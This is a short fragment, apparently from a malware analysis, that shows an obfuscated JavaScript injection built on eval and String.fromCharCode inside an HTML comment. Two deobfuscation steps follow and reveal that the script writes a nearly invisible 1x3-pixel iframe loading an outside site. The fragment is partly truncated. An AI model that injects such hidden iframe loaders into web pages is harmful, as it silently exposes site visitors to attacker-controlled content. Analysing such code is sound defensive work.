 <!--
Eval(String.fromCharCode(118,97,114,32,120,101,119,61,52,53,51,56,48,48,53,52,51,59,
118,97,114….));
//-- >
Deobfuscation
var xew = 453800543; var ghg45 = "nuot"; var w = "o";
var re6 = "ll."; var h2h = "com"; var a = "ifr"; var s = "htt";
document.write("<" + a + "ame sr" + "c=\"" + s + "p://" + ghg45 + "" + w + "" + re6 + ...");
var jhr4 = 4324224;
Deobfuscation
document.write(""<iframe src=\"http://nuotoll.com/\" width=\"1\" height=\"3\"><\/iframe>"");